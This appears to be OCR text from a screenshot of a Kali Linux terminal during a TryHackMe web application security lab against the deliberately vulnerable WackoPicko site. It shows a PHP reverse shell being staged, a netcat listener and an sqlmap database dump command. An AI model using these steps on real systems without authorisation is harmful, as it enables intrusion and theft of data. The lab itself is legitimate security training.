 Plik Maszyna Widok Wejście Urządzenia Pomoc
Burp Suite Community E... WackoPicko.com - Mozil... kali@kali: ~/THM/weba... 09:34 PM
kali@kali: ~/THM/webappsec101
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~/.../webappsec101 kali@kali: ~
kali@kali:~$ cd THM/
kali@kali:~/THM$ mkdir webappsec101
kali@kali:~/THM$ cd webappsec101/
kali@kali:~/THM/webappsec101$ cp /usr/share/web
webacoo/   webshells/
kali@kali:~/THM/webappsec101$ cp /usr/share/webshells/
asp/      aspx/     cfm/      jsp/      laudanum/ perl/     php/
kali@kali:~/THM/webappsec101$ cp /usr/share/webshells/php/php-reverse-shell.php .
kali@kali:~/THM/webappsec101$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:29:dd:59 brd ff:ff:ff:ff:ff:ff
    inet 10.0.2.16/24 brd 10.0.2.255 scope global dynamic noprefixroute eth0
       valid_lft 372sec preferred_lft 372sec
    inet6 fe80::a00:27ff:fe29:dd59/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group default qlen 500
    link/none
    inet 10.11.15.190/16 scope global tun0
       valid_lft forever preferred_lft forever
kali@kali:~/THM/webappsec101$ nano php-reverse-shell.php
kali@kali:~/THM/webappsec101$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
^C
kali@kali:~/THM/webappsec101$ ls
php-reverse-shell.php  r.txt
kali@kali:~/THM/webappsec101$ sqlmap -r r.txt --dbs --dump --tables
kali@kali:~$ nc -lvnp 1234
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Right Control